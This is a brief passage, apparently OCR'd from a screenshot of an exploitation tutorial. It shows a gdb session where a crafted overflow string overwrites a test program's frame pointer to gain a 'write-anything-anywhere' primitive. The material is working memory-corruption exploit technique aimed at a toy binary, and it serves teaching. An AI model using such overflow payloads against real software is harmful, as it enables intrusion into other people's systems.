
Ctrl-J, you may not see ^J,
it's ok"
(gdb) r
"aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaBBBB`echo -e '\x0d\xff'`^J
"
Program received signal SIGSEGV, Segmentation
fault.
0x8048750 in main ()
(gdb) x/i $pc
0x8048750 <main+28>: mov %eax,-4(%ebp)
(gdb) p/x $ebp
$1 = 0x62626262
(gdb) x/s $eax
0x80499f0: 'a' <repeats 80 times>, "bbbb\rÿ
"
(gdb) p "And now, we are ready to write-
anything-anywhere"